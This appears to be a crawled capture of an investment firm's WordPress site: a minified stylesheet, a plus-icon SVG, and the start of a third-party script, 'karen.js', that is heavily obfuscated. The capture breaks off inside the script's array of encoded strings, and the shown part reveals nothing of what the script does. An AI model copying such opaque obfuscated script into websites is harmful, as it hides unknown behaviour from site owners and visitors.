.5s}.contact-link:hover{color:#aad038}#team-thumbnails-container{position:relative;transform:translateY(-50%)}#team-thumbnails-container .slick-slide{padding:0.5rem}#team-thumbnails-container .slick-current .team-thumbnail:before{background:rgba(170,208,56,0.1)}#team-thumbnails-container .team-thumbnail{margin:0.5rem}.team-thumbnail{position:relative;display:inline-block;cursor:pointer}.team-thumbnail:before{content:"";position:absolute;top:0;left:0;z-index:2;width:100%;height:100%;background:rgba(170,208,56,0.1);transition:background .5s}.team-thumbnail:hover:before{background:rgba(170,208,56,0.6)}.team-header{margin-top:-90px;padding-top:80px}@media screen and (min-width: 961px) and (max-width: 1200px){.team-header{margin-top:-130px}}@media screen and (min-width: 1201px){.team-header{height:940px}}.team-header-image{top:auto !important;bottom:0 !important}.btn-contact-icon{position:relative;height:3.2rem;width:3.2rem;padding:0;margin-right:0.5rem;background:transparent;border:1px solid white;border-radius:50%}@media screen and (min-width: 481px){.btn-contact-icon{height:4rem;width:4rem;margin-right:1rem}}.btn-contact-icon svg{position:absolute;left:32%;bottom:35%;width:1.2rem;height:1.2rem;color:white}@media screen and (min-width: 481px){.btn-contact-icon svg{width:1.4rem;height:1.4rem}}.team-grid-text{min-width:none !important;margin-top:2rem}@media screen and (min-width: 961px){.team-grid-text{margin-top:14rem}}.team-grid-text a{text-decoration:none;padding:0}.team-grid{padding:6.5rem 0rem 6.5rem 0rem !important}.team-grid .team-quote{position:relative;margin:0rem;padding-left:4rem;font-size:1.25rem;font-weight:300}@media screen and (min-width: 961px){.team-grid .team-quote{padding-left:0rem;font-size:1.5rem}}.team-grid .team-quote::before{content:"";position:absolute;top:0em;left:0em;width:1em;height:1em;font-size:40px;fill:#d13393;background:url("/wp-content/themes/grilla-2-1/img/quotation-marks-pink.svg") no-repeat}@media screen and (min-width: 961px){.team-grid .team-quote::before{left:-1.875em;font-size:40px}}.contact-social-container{margin-top:2.75rem}.contact-nav-arrows{padding-top:1rem}@media screen and (min-width: 481px){.contact-nav-arrows{padding-top:2rem}}.contact-nav-arrows>.container{padding-right:0px}.contact-nav-arrows>.container .btn-group>.contact-nav-btn{margin-right:0px !important;margin-left:1rem}#investment-experience-slider{background:#f2f8e1;background:linear-gradient(0deg, #f2f8e1 0%, #f2f8e1 43%, transparent 43%, transparent 100%);padding-bottom:2rem}.investment-experience-slider{background:#f2f8e1;background:linear-gradient(0deg, #f2f8e1 0%, #f2f8e1 43%, transparent 43%, transparent 100%);padding-bottom:2rem}.investment-experience-card{position:relative;padding:0 4rem}.investment-experience-card:before{content:"";position:absolute;top:50%;left:-250px;width:250%;height:2px;background:#aad038}.investment-experience-card:after{content:"";position:absolute;top:calc(50% - 0.5rem);left:-0.5rem;width:1rem;height:1rem;background:#aad038;border-radius:0.5rem}.investment-experience-card .investment-card-content{position:relative;z-index:2;max-width:350px;margin:0 auto;padding-top:4rem}.investment-experience-card .investment-card-content h3{overflow:hidden;height:5rem}.investment-experience-card .investment-image{position:relative;background:#565656}.investment-experience-card .investment-image:after{content:"";position:absolute;top:calc(50% - 0.75rem);left:calc(50% - 0.75rem);z-index:2;width:1.5rem;height:1.5rem;background:transparent url("/wp-content/themes/grilla-2-1/img/icon-plus.svg") center center no-repeat;background-size:cover}.investment-row .col-xs:first-child .investment-experience-card:after{display:none}.hover-overlay:before{content:"";position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;transition:background .5s}.hover-overlay:hover:before{cursor:pointer;pointer-events:none;background:rgba(170,208,56,0.6)}.card-space{display:flex;flex-direction:column;justify-content:space-between}.home-accordion{padding-bottom:3rem}@media screen and (min-width: 481px){.home-accordion{padding-bottom:6rem}}.home-accordion .accordion{border-top:1px solid #565656}.home-accordion .accordion .accordion-link{border-bottom:1px solid #565656;padding:4rem 0 4rem 6rem;background:#fff;color:#565656;font-family:"Roboto", sans-serif;font-weight:700;font-style:normal;font-size:1.5rem;text-align:right;transition:color .5s}.home-accordion .accordion .accordion-link:after{display:none}.home-accordion .accordion .accordion-link:hover{color:#aad038}.home-accordion .accordion .accordion-link .icon-circle{position:absolute;top:calc(50% - 25px);left:0}.home-accordion .accordion .accordion-content{padding:3rem 1rem}.home-accordion .accordion .icon-circle-accordion.icon-circle{width:3rem;height:3rem;border-radius:unset;background:url("data:image/svg+xml,%3C%3Fxml version='1.0' encoding='UTF-8'%3F%3E%3Csvg id='Layer_2' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8.84 16'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%23aad038;%7D%3C/style%3E%3C/defs%3E%3Cg id='Body'%3E%3Cpolygon class='cls-1' points='4.15 0 0 0 4.68 8 4.68 8 0 16 4.16 16 8.84 8 4.15 0'/%3E%3C/g%3E%3C/svg%3E") no-repeat center}.home-accordion .accordion .accordion-link.active .icon-circle-accordion.icon-circle{transform:rotate(90deg)}.page-header{padding:3rem 0 1.5rem}@media screen and (min-width: 481px){.page-header{padding:6rem 0 3rem}}.blog-index{background-color:white}.blog-card{margin-top:0.75rem}.blog-card-meta a{color:#aad038}.blog-single .page-title h1{font-size:2rem}@media screen and (min-width: 1441px){.blog-single .page-title h1{font-size:2.25rem}}.blog-single .page-content p{font-size:1rem;line-height:1.75em}.investment-card-information span{font-size:1.125rem;font-weight:bold}@media screen and (max-width: 960px){.investment-card-information span{font-size:1rem}}.investment-card-information a{text-decoration:none}.investment-grid{padding:6.5rem 0rem 6.5rem 0rem !important}.investment-grid .investment-quote{position:relative;margin:0rem;padding-left:4rem;font-size:1.25rem;font-weight:300}@media screen and (min-width: 961px){.investment-grid .investment-quote{padding-left:0rem;font-size:1.5rem}}.investment-grid .investment-quote::before{content:"";position:absolute;top:0em;left:0em;width:1em;height:1em;font-size:40px;background:url("/wp-content/themes/grilla-2-1/img/quotation-marks.svg") no-repeat;fill:#d13393}@media screen and (min-width: 961px){.investment-grid .investment-quote::before{left:-1.875em;font-size:40px}}.investment-grid .investment-quote-author{padding-left:4rem}@media screen and (min-width: 961px){.investment-grid .investment-quote-author{padding-left:0rem}}.grid-container{position:relative;overflow:hidden;width:100%}.grid-container.grid-purple{background:#565656;color:#ffffff}.grid-container.grid-purple h1,.grid-container.grid-purple .h1,.grid-container.grid-purple h2,.grid-container.grid-purple .h2,.grid-container.grid-purple h3,.grid-container.grid-purple .h3,.grid-container.grid-purple h4,.grid-container.grid-purple .h4,.grid-container.grid-purple h5,.grid-container.grid-purple .h5,.grid-container.grid-purple h6,.grid-container.grid-purple .h6{color:#ffffff}.grid-container .grid{width:100%}@media screen and (min-width: 961px){.grid{max-height:500px}}@media screen and (min-width: 1441px){.grid{max-height:600px}}@media screen and (min-width: 1921px){.grid{max-height:750px}}.grid .grid-text{display:flex;padding:3rem 1rem 3rem 2rem}@media screen and (min-width: 1441px){.grid .grid-text{padding:4.75rem 2.7rem}}.grid .grid-text p{margin:0px;line-height:2.75}@media screen and (max-width: 960px){.grid .grid-text p{font-size:0.9rem}}.grid .grid-text>div{width:100%;margin:0 auto;padding:2rem}@media screen and (min-width: 961px){.grid .grid-text>div{margin:auto 0}}.grid .grid-img{position:relative}@media screen and (min-width: 961px){.grid .grid-img>div{position:absolute;overflow:hidden;width:50vw;height:100%}}@media screen and (max-width: 960px){.grid .grid-img>div>img{width:calc(100% + 2rem);max-width:unset;margin-left:-1rem}}@media screen and (min-width: 961px){.grid .grid-img>div>img{top:0;width:100%;height:100%;object-fit:cover}}.wpcf7 .wpcf7-text{border:2px solid #eeeeee}.wpcf7 .screen-reader-response{display:none}.wpcf7 .wpcf7-not-valid-tip{display:block;margin-top:-1rem;color:#d83a3a}.wpcf7 .wpcf7-response-output{font-family:"Roboto", sans-serif;font-weight:700;font-style:normal}.contact-form .wpcf7 label{text-transform:uppercase}@media screen and (min-width: 961px){.contact-form .wpcf7 label{text-align:right}}.contact-form-padding{padding-top:8.75rem;padding-bottom:8.75rem}.text-and-image .row{padding-top:1.5rem;padding-bottom:1.5rem}@media screen and (min-width: 481px){.text-and-image .row{padding-top:3rem;padding-bottom:3rem}}.text-and-image h2{position:relative;padding-top:3rem;font-family:"Roboto", sans-serif;font-weight:300;font-style:normal}.text-and-image h2 strong{font-family:"Roboto", sans-serif;font-weight:300;font-style:normal;color:#aad038}.text-and-image h2:before{content:"";position:absolute;top:0;left:0;width:10rem;border-bottom:5px solid #aad038}.text-and-image blockquote{font-family:"Roboto", sans-serif;font-weight:700;font-style:normal;font-size:1.5rem}#values-slider{padding:0 2rem}@media screen and (min-width: 961px){#values-slider{padding:0 4rem}}#testimonials-slider .slick-slide{text-align:center;opacity:0.5;transition:opacity .5s}#testimonials-slider .slick-slide.slick-current{opacity:1}#testimonials-slider .slick-dots{position:relative;top:5rem}.testimonial{position:relative;display:flex;flex-direction:column;align-items:center;justify-content:center;margin:6rem 1rem 0 1rem;padding:5rem;min-height:26rem;background:#fff}@media screen and (min-width: 481px){.testimonial{margin-left:4rem;margin-right:4rem}}@media screen and (min-width: 1201px){.testimonial{margin-left:8rem;margin-right:8rem}}.testimonial:before{content:"";position:absolute;top:0;left:50%;width:190px;height:190px;background:#fff url("/wp-content/themes/grilla-2-1/img/icon-quote.svg") no-repeat;border-radius:50%;transform:translate(-50%, -50%)}.testimonial blockquote{position:relative;z-index:2;font-family:"Roboto", sans-serif;font-weight:700;font-style:normal;font-size:1.5rem}.acknowledgement-overlay{position:absolute;top:90px;z-index:99;margin:auto;padding:40px;min-height:100vh;width:100vw;background-color:#a3a4a8}.award{padding:3rem}.team-card>div{padding:1.5rem}.header-title{margin-top:2rem;font-size:3rem;text-transform:uppercase}@media screen and (min-width: 481px){.header-title{margin-top:3rem;font-size:4.5rem}}.page-header-hero{position:relative;margin-top:-90px;min-height:850px;height:90vh;width:100vw;overflow:hidden}@media screen and (min-width: 481px){.page-header-hero{height:100vh}}.page-header-hero:after{content:"";display:block}.page-header-hero>.header-hero-background{position:absolute;top:0;left:0;object-fit:cover;width:100%;height:100%;z-index:-2}.page-header-hero .container{margin-top:70px}@media screen and (min-width: 481px){.page-header-hero .container{margin-top:-100px;padding-top:260px}}.page-header-hero .square-overlay{position:absolute;top:50%;left:11%;min-width:151%;padding-bottom:180%;background-color:#ffffff;opacity:0.3;z-index:-1;transform:translate(-50%, -50%) rotate(50deg)}@media screen and (min-width: 961px){.page-header-hero .square-overlay{top:38%;left:-13%;min-width:100%;padding-bottom:100%}}.page-header-hero .header-description{font-size:1rem;font-weight:500;line-height:1.6}@media screen and (min-width: 481px){.page-header-hero .header-description{font-size:1.5rem}}.page-header-hero .header-description a{text-decoration:underline}.page-header-hero .what-we-do-position{position:relative;top:60px}@media screen and (min-width: 481px){.page-header-hero .what-we-do-position{position:absolute;top:250px}}@media only screen and (max-width: 1200px){.page-header-hero .what-we-do-position{top:200px}}.page-header-hero .about-us-position{transform:translateY(50px)}.page-header-hero .shift-up{transform:translateY(-90px);padding-top:0px}@media screen and (min-width: 481px){.page-header-hero .shift-up{transform:translateY(0px)}}.page-header-hero .bold-span{font-weight:bold}.page-header-hero .tagline-text{align-items:center}.page-header-hero .arrow-white{fill:#fff}.page-header-hero .arrow-green{fill:#aad038}.page-header-hero .tagline-span{max-width:200px;line-height:1.2em}.tagline-container{position:relative;min-height:300px}.tagline-image{position:absolute;top:0px;left:36px;width:200px}@media screen and (min-width: 1201px){.tagline-image{top:0px}}.overlap-image-container{position:absolute;right:0;transform:translateY(-80%)}@media screen and (min-width: 481px){.overlap-image-container{transform:translateY(-50%)}}.overlap-image-container .overlap-image{overflow:hidden;max-width:90vw;border-radius:300px 0rem 0rem 300px}@media screen and (min-width: 481px){.overlap-image-container .overlap-image{max-width:60vw;max-height:600px}}.bg-dots-repeated{width:100vw;background-image:url("./img/background-dots.jpg");background-repeat:repeat-y;background-size:100%;padding:10px}@media screen and (min-width: 481px){.bg-dots-repeated{padding:0px}}.bg-dots-repeated .we-sell-grid{margin-top:30px;min-height:800px !important}.bg-dots-repeated .we-run-grid{margin-top:40px;min-height:800px !important}.bg-dots-repeated .title-icon{width:90px}@media screen and (min-width: 481px){.bg-dots-repeated .title-icon{width:125px}}.bg-dots-repeated .infographic-grid ul{padding:0}.bg-dots-repeated .infographic-grid h3{margin-left:2rem;font-size:3rem;font-weight:300;text-transform:uppercase}@media screen and (min-width: 481px){.bg-dots-repeated .infographic-grid h3{font-size:4.4rem}}.bg-dots-repeated .infographic-grid .row-infographic{margin-left:-0.5rem;margin-right:-0.5rem}@media screen and (min-width: 481px){.bg-dots-repeated .infographic-grid .row-infographic{height:93%}}.bg-dots-repeated .infographic-grid .row-infographic>[class^="col"]{padding:0 0.5rem}.bg-dots-repeated .infographic-grid .container-full>.row{padding:0 0.5rem}.bg-dots-repeated .infographic-grid .container-full>.row>*{padding:0.5rem 0.5rem}.bg-dots-repeated .infographic-grid .we-buy-title{padding-top:90px}.bg-dots-repeated .infographic-grid .what-we-do-list li{font-size:1.2rem;margin:0.9rem 0rem}.bg-dots-repeated .infographic-grid .image-curve{overflow:hidden;height:200px}@media screen and (min-width: 481px){.bg-dots-repeated .infographic-grid .image-curve{height:325px}}.bg-dots-repeated .infographic-grid .image-curve-right{border-radius:0.5em 150px 150px 0.5em}.bg-dots-repeated .infographic-grid .image-curve-left{border-radius:150px 0.5rem 0.5rem 150px}.bg-dots-repeated .infographic-grid .bullet-point{display:flex;align-items:center;list-style:none;margin:1em 0em;max-width:450px}.bg-dots-repeated .infographic-grid .bullet-point svg{margin-right:0.8em;min-width:0.5em}.bg-dots-repeated .infographic-grid .bullet-point-pink{fill:#d13393}.bg-dots-repeated .infographic-grid .bullet-point-blue{fill:#00b9f2}.bg-dots-repeated .infographic-grid .bullet-point-orange{fill:#f68b1f}.bg-dots-repeated .infographic-grid .info{box-sizing:border-box;display:flex;flex-direction:column;justify-content:center;padding:20px;height:100%;min-height:15rem;color:#fff;font-weight:300;border-radius:20px}@media screen and (min-width: 961px){.bg-dots-repeated .infographic-grid .info{font-size:10px}}@media screen and (min-width: 1441px){.bg-dots-repeated .infographic-grid .info{font-size:16px}}.bg-dots-repeated .infographic-grid .info div{line-height:1.2em;margin:0}.bg-dots-repeated .infographic-grid .info.info-pink{background-color:#d13393}.bg-dots-repeated .infographic-grid .info.info-blue{background-color:#00b9f2}.bg-dots-repeated .infographic-grid .info.info-orange{background-color:#f68b1f}.bg-dots-repeated .infographic-grid .info.info-grey{background-color:#565656}.bg-dots-repeated .infographic-grid .info.info-white-pink{background-color:#fff;color:#d13393}.bg-dots-repeated .infographic-grid .info.info-white-blue{background-color:#fff;color:#00b9f2}.bg-dots-repeated .infographic-grid .info.info-white-orange{background-color:#fff;color:#f68b1f}.bg-dots-repeated .infographic-grid .info .info-3-title h4{margin-bottom:0;padding-bottom:5px;font-size:16px;font-weight:600;text-transform:uppercase}.bg-dots-repeated .infographic-grid .info .we-sell-infographic-text-3{margin-bottom:12px;max-width:280px}.bg-dots-repeated .infographic-grid .info .we-run-infographic-text-3{margin-bottom:7px}.bg-dots-repeated .infographic-grid .info .smallest{font-size:1.125rem;line-height:1.2em}.bg-dots-repeated .infographic-grid .info .small{font-size:1.25rem;line-height:1.2em}@media screen and (min-width: 481px){.bg-dots-repeated .infographic-grid .info .small{font-size:1.56rem}}.bg-dots-repeated .infographic-grid .info .medium{font-size:1.75rem;line-height:1.2em}.bg-dots-repeated .infographic-grid .info .large{font-size:2.25rem;line-height:1.2em}.bg-dots-repeated .infographic-grid .info .largest{font-size:3.75rem;line-height:1em}.section-info{padding-top:6.8rem;padding-bottom:6.2rem}.section-info .info-block-title{margin-top:-2rem;font-weight:300}@media screen and (min-width: 961px){.section-info .info-block-title{padding-bottom:2rem}}.section-info .info-section-quote{padding-left:60px;position:relative}@media screen and (min-width: 961px){.section-info .info-section-quote{padding-left:100px}}.section-info .info-section-quote::before{content:"";position:absolute;top:-0.25em;left:0.25em;width:1em;height:1em;background:url("/wp-content/themes/grilla-2-1/img/quotation-marks.svg") no-repeat;font-size:40px}@media screen and (min-width: 961px){.section-info .info-section-quote::before{font-size:60px}}.section-info .info-section-quote .info-section-quote-author{font-size:1.125rem}@media screen and (max-width: 480px){.section-info .info-section-quote .info-section-quote-author{font-size:0.875rem}}#testimonial-slider .slick-list{padding-top:1.5rem}@media screen and (min-width: 481px){.our-values-title{margin-bottom:3rem}}.our-awards-section,.our-values-section{padding:6.35rem 0rem 6.35rem 0rem}.our-values-statement{padding-bottom:1rem;font-size:1.5rem;font-weight:500}.our-values-paragraph{margin:0;font-size:1.125rem;font-weight:300}.value-card{overflow:inherit !important}.value-card-content>p{margin:0;color:#565656}.value-card-content>h4{font-size:2rem;font-weight:300}.value-card-content .value-info{font-size:1.125rem}.award-card{position:relative;padding:0 1rem}.award-card .award-card-content{margin:0 auto;max-width:400px}.testimonial-block{font-size:1.15rem;font-weight:300}@media screen and (min-width: 961px){.testimonial-block{font-size:1.5rem}}@media screen and (max-width: 480px){.testimonial-block{font-size:0.9rem}}.bottom-testimonial-section{padding-top:110px;padding-bottom:110px}.bottom-testimonial-section .bottom-section-quote{position:relative;margin-top:80px;padding-top:0.5rem;padding-left:3.75rem;font-size:1.25rem}@media screen and (min-width: 961px){.bottom-testimonial-section .bottom-section-quote{margin-top:0px;padding-left:100px}}.bottom-testimonial-section .bottom-section-quote::before{content:"";position:absolute;top:0em;left:0.25em;width:1em;height:1em;font-size:40px;background:url("/wp-content/themes/grilla-2-1/img/quotation-marks.svg") no-repeat}@media screen and (min-width: 961px){.bottom-testimonial-section .bottom-section-quote::before{font-size:60px}}.bottom-testimonial-section .testimonial-block{font-size:1.15rem;font-weight:300}@media screen and (min-width: 961px){.bottom-testimonial-section .testimonial-block{font-size:1.5rem}}@media screen and (max-width: 480px){.bottom-testimonial-section .testimonial-block{font-size:0.9rem}}.maincontent .container{width:unset !important}.site-footer{text-align:center}@media screen and (min-width: 481px){.site-footer{text-align:inherit}}.site-footer .footer-logo-r{width:4rem;height:auto}@media screen and (min-width: 481px){.site-footer .footer-logo-r{width:10rem;height:auto}}.site-footer .footer-contact{font-size:1.25rem}@media screen and (min-width: 1441px){.site-footer .footer-contact{font-size:1.5rem}}.site-footer .footer-contact a{text-decoration:none}.site-footer .footer-contact a:hover{text-decoration:underline}.site-footer ul.social-links{margin:0;padding:0;list-style:none}.site-footer ul.social-links li{margin:0 2rem 0 0;padding:0;display:inline}.site-footer .footer-mt{margin-top:1rem}@media screen and (min-width: 1201px){.site-footer .footer-mt{margin-top:3rem}}.site-footer .footer-mt-xl{margin-top:2rem}@media screen and (min-width: 1201px){.site-footer .footer-mt-xl{margin-top:6rem}}.modal{top:0;left:0;display:none;width:100%;height:100%;overflow-x:hidden;overflow-y:auto;outline:0}.modal .modal-dialog{display:flex;align-items:center;position:relative;margin:0.5rem;min-height:calc(100% - 1rem);width:auto;pointer-events:auto}@media screen and (max-width: 1440px){.modal .modal-dialog{padding-top:5rem}}.modal .modal-dialog .modal-content{padding:0;border:none;background-color:transparent}.modal .modal-dialog .modal-content .modal-close{top:-4rem;right:0;z-index:2;margin-bottom:0.25rem;font-size:3rem;cursor:pointer}.modal .modal-dialog .modal-content h4{font-size:1.75rem;font-weight:400;color:#565656}.modal .modal-dialog .modal-content .content p{margin-bottom:1rem}.modal .border-line{margin:1rem 0;height:0.0625rem;width:100%;background-color:#565656}.modal p{font-size:1rem;line-height:1.5rem}.modal a{font-size:1rem;line-height:1.25rem}.advent-calendar{padding-top:6rem;padding-bottom:6rem;background:url("/wp-content/themes/grilla-2-1/img/advent-calendar-background.webp") #aad038 50%/cover no-repeat}@keyframes dooropen{from{transform:perspective(90em) translateX(0px) translateY(0px) translateZ(0px) rotateY(-35deg)}to{transform:perspective(90em) translateX(0px) translateY(0px) translateZ(0px) rotateY(-25deg)}}@keyframes doorshadow{from{transform:perspective(90em) translateX(0px) translateY(0px) translateZ(0px) rotateY(5deg)}to{transform:perspective(90em) translateX(0px) translateY(0px) translateZ(0px) rotateY(15deg)}}.advent-door{position:relative;z-index:0;aspect-ratio:1/1;width:100%;max-height:100%;margin-bottom:2rem;background:transparent;border-top:1px dashed #a3a4a8;border-right:1px dashed #a3a4a8;border-bottom:1px dashed #a3a4a8;border-left:1px dotted #a3a4a8}.advent-door .advent-number{display:flex;position:absolute;top:0;left:0;z-index:12;width:100%;height:100%;background-size:100% 100%;transform-origin:0 0;transition:all ease 0.5s}.advent-door .advent-number span{position:absolute;top:0;left:0;z-index:999;width:100%;height:100%;margin:auto;font-size:1.5rem;font-family:"Roboto", sans-serif;font-weight:700;font-style:normal;text-align:center;background:url("/wp-content/themes/grilla-2-1/img/door-background-bg.webp") no-repeat #eee;background-size:100% 100%;color:#565656}.advent-door .advent-number span:before{content:"";display:inline-block;height:100%;vertical-align:middle}@media screen and (min-width: 481px){.advent-door .advent-number span{font-size:5rem}}.advent-door .advent-number:after{content:"";position:absolute;top:1px;left:0;z-index:0;width:100%;height:99%;transform:perspective(0) translateX(0px) translateY(0px) translateZ(0px) rotateY(0);display:none}.advent-door.door-active{cursor:pointer}.advent-door.door-active .advent-number{animation:5s infinite alternate ease dooropen;transform:perspective(90em) translateX(0px) translateY(0px) translateZ(0px) rotateY(-35deg);z-index:2;position:absolute}.advent-door.door-active .advent-number:after{width:105%;-webkit-animation:5s infinite alternate ease doorshadow;animation:5s infinite alternate ease doorshadow;-webkit-transform:perspective(80em) translateX(0px) translateY(0px) translateZ(0px) rotateY(5deg);transform:perspective(80em) translateX(0px) translateY(0px) translateZ(0px) rotateY(5deg);z-index:0;background-color:rgba(0,0,0,0.3);position:absolute;display:none}@media screen and (min-width: 1201px){.advent-door.door-active:hover .advent-number{animation:unset;transform:perspective(90em) translateX(0px) translateY(0px) translateZ(0px) rotateY(-50deg)}.advent-door.door-active:hover .advent-number:after{width:130%;animation:unset;transform:perspective(80em) translateX(0px) translateY(0px) translateZ(0px) rotateY(7deg);display:none}}.advent-door.door-open .advent-number{cursor:pointer;transform:perspective(90em) translateX(0px) translateY(0px) translateZ(0px) rotateY(-70deg)}.advent-door.door-open .advent-number:after{width:100%;transform:perspective(80em) translateX(0px) translateY(0px) translateZ(0px) rotateY(7deg);display:none}.advent-door .advent-background{position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;background:green;transition:all ease .5s;box-shadow:0 0 0 #ffffff}.advent-door .advent-background:before{content:"";position:absolute;top:0;left:0;z-index:2;width:100%;height:100%;box-shadow:1rem -1rem 1rem #333 inset;mix-blend-mode:multiply;opacity:0.5}.advent-door .advent-background:after{content:"";position:absolute;top:0;left:0;z-index:0;width:100%;height:100%;background:#ffffff;transition:all ease .5s;box-shadow:0 0 0 #ffffff}.advent-door .advent-background img{position:relative;z-index:3}.advent-door.door-active .advent-background{box-shadow:0.25rem 0 1rem #ffffff}.advent-door.door-active .advent-background:after{box-shadow:0.25rem 0 1rem #ffffff}.advent-door.door-open .advent-background{box-shadow:0.25rem 0 2rem #ffffff}.advent-door.door-open .advent-background:after{box-shadow:0.25rem 0 2rem #ffffff}.door__16 .advent-number span{background:url("/wp-content/themes/grilla-2-1/img/star-bg.svg") no-repeat #E6E6E6;color:#fff}

/*# sourceMappingURL=style.css.map */

--- FILE ---
content_type: image/svg+xml
request_url: https://rcapital.co.uk/wp-content/themes/grilla-2-1/img/icon-plus.svg
body_size: -292
content:
<?xml version="1.0" encoding="UTF-8"?><svg id="b" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><g id="c"><polygon points="9.29 0 9.29 9.26 0 9.26 0 14.61 9.29 14.61 9.29 24 14.71 24 14.71 14.61 24 14.61 24 9.26 14.71 9.26 14.71 0 9.29 0" style="fill:#fff;"/></g></svg>

--- FILE ---
content_type: application/javascript
request_url: https://static.srcspot.com/libs/karen.js
body_size: 24178
content:
var _0x1069250k=['aSkKcd1wWONcUW','WP3dGSk+rCkTsSkAAW','WR7cNSkEW7hcHa','WONdGYX2','W5fFW5/dVCkD','W4uazmklWPuWbgibW40W','W6qZFSogW7O','C2GMW4nu','dvbYWRZcOa','WQlcLCkBoXy','W5JcR8o3yq8','W4nxqSosWP8','pq8UsSo4','WOBdI8kgWO/dSq','gqL8WPVdRW','gG1iWORdKW','W6i1WP0yW59Kj2y','WOyZd8klcW','W6rWu8k0rG','W7CRyLS2','z8kXW5JcRJu','W5NdHSorAgq','WQhcMSkKjY8','W6SxzxCT','W6VcPCo1Fbu','W6OtqNiG','dIWTqmoK','s1lcGmkoCa','DeqEW4rm','y8kxW6/cHa','WQHcWPCbW7i','W7ubzSonW54','nGZcIKRcHmoDmXLfW47dTq','gcPaWRddJa','W6pcTmkfnve','yvFdNa7dTq','WRldQqvyga','WRtcSZ4euW','W6L6A8oAWRi','etvQWQ7dSG','W6SDCeGb','kGWHvg0','hwdcT8oDnW','WOFdLCo/kuq','W48qWR7cK8oK','W5lcTmkmqSkq','bseetCoK','a1hdSmoHiG','hCkIA8ohAa','W5mtDCo4W6O','WRVdPmkfWQtdGW','W6FdL8oqyKC','WPFdGSkkWOpdJW','WRyOjmkTnq','BMNcVa','oJFdVcFcV8kNumkIWPWCcsW','W63dLmo1DNy','ac8vBCo4','yfddMqu','W6CuAmoFW4e','W5JcSCoJyWy','W6tcGXa0W7e','W5ZdJXj0kq','axT2WRlcKa','beddTCoDnW','WQC5WR3cNwe','AhZdMtxdUa','WQZcQ8kpbW8','W71HW5NdRG','WRpcG8kSiJVcIIuSbCoSF8ko','WRBcTCkgW5ZcVq','ghtdLwjK','WO1EWPNcHKS','omknASos','W53cQSopqYC','B2zKWQRcLxmNWO/dGdNdSG','u1KvfCo5','W511wIddISkAECoy','WQ7cTSk0W57cKW','WOehmtFcQq','vMO9W4XL','WRZdLSkIWQ/dSq','W5y7kKDf','WRiKpSkhka','iMXTp8oX','wdlcRJNcHG','W6RcIt/cLSou','jIvhWRVdKa','brHkWOtdKW','W7TQnSkCtW','sxqyW6jY','W6xcSmosW5ZcJH7cQJpcO1BcVq','WQ/dMZrveq','DSkIhJr0','C3RcV8krDa','W4lcR8ooAJS','WOeyWRNcGum','WRnSWPaHW7S','WRtdTCk5f399W6BcTa','W6xcO8knECkx','iuVdKg5O','WPldNIXfdW','h2VcRCotcG','W6pcOCoRrcS','xZtcUYNcMa','BvVdMd3dGG','sLyCW7PQ','WR92WQCbW4i','q0FdUZVdLW','W5NcPbORW6y','ov/dGCo+iq','z37cSam','Egi1pCoT','W7PcW6hdPSki','W51NDSonWQu','g3ldUeXN','WPetWQRcMNa','WOWJDmkgsXq6WPe','WPRdOZj4eq','qCoduCoJWPi','W6nZW73dICo0','WPO4WPBcVLu','lfyTWQxdSa','i8orWQpdMW','bSkJDSoYmW','vfu6W7ZdKG','WQ7dJSkiWQtdRW','W5T7ohhcS8kww8oxWPGzuG','eamjFSoO','W6RdI8oKBfvoWOlcT8kPW4RdVG','W47cLW3cV8ko','WQeOxHK','aNHWWO7cHG','WPDJWRu2W5W','puNcICoFdG','fSoAbKjk','lLtdOSo/iq','gXifx8o7','W5rdCSk5zq','CCkCW5ZcLbq','tCoNw8oPWPm','n0NcHmo/ta','hXLJWRpdNW','C1eeW4HZ','kgmgWO7dLq','W5NcOHGIW4y','WOOVomkUW74GySkatCoqW73dSa','jf5GWOBcHa','smoHqCoTWPu','pxHPWRxcNW','W4a9C10g','WRTVnCoMW5y','WRJcICkRiJC','W7RcMSk/sSkE','r8kLfd5W','fu/dHSobbq','t3lcTCk1zW','ymoNiXJdSq','W4iDBfCj','W71xDCkCxW','p29Aemo0','WPpdH8kIWRZdUW','dM/dQCo+eW','WPD0mmorW5u','W7y2BmoqW6a','WRzDW4iBWRe','WQVdPGnDgW','W7lcMCoZsc0','W4BcNSkarSku','tvhcJmkrsW','WRz9emoQW5a','dSk4WPtdSa8','W6xcUWZcM8kG','WQhcTSkDW6ZcRa','W6ldHanGna','W5xcHmk3sCkQ','W4zDESkUxa','WR3cKSoShCoD','pmoCcN5S','Ce8Xamoc','WPmNWRZcOgS','W5lcRConzXq','oa4hzSow','hwNcJmoGiW','stFcMr/cLW','WOK+yZtdSW','s8kJnrDa','ixPmdSoD','we1wWRFdQYBcGSoN','W79hsmohWPW','W4XzWQtdM14','fSkPBCoZCq','oYautxa','p0ZdHSk0ea','extdJNHo','W6ilFN8a','WRtcGCk4W7VcJW','hrHxWPC','WRmhsshdGa','W5z+WOZdQCkv','jx03WP3dRG','i8olWQJdQ8oH','BuyRpCoU','haO7vmoh','W5pdLCo9yMG','WPeQo8klcW','sxOvlmoM','W6JdHCo1ruu','tmketrPL','W4lcGCkOav4','W5pcMGBcMq','ygi1g8oS','cqiTy8oa','WPJdHCkvrMS','WQPEWQa5W68','iSkJAmobCq','jmoEe1jB','W5G+ESo4W6K','WRCqjg3dUW','lLHLWPhcVW','ucRcGYRcIa','e8ohfwLj','WQS1wdddOG','W7q0ECouW7O','W67cLCoJFYe','W5/cOHa6W6q','otP0ASk6WQxcRCoNW7nQWQ4','W5/cOHS6','WPaGmmkxlW','fx7dSCkciG','W6VdLHnAdW','WQhdRSkeWOddKq','EGJcOYNcMG','n0pcMmoBfG','WOVcNSkWeGe','tmkbW5FcTGu','dKJcLmkvqquy','zeBcILVdRa','WPldRCkRWOtdSG','nLpdVHtdKSophq','oJtcM1NdPSoRxCkq','B2DVWQVcNtmZWPtdGrRdQwi','WQK8WPBcNg0','atnEWQ3dUG','FCkMiYns','W6fnqCo8WR8','W6pcI8obFqS','cmkazSo0za','E8kzoI/cMG','WQXEW7qVWRm','W5VcVqpcVmkj','vtVcGXNcUW','W75EW7JdLmk7','fhTMmCox','mKldG2n7','pSoNWQ7dPSoe','bSohbun9','W7TvW7ldLSk3','AHxdISkPw8kFvSkcWQarE8oH','zSokW5dcOZK','bWGsFCoz','W4D8vCkJvG','k8kntC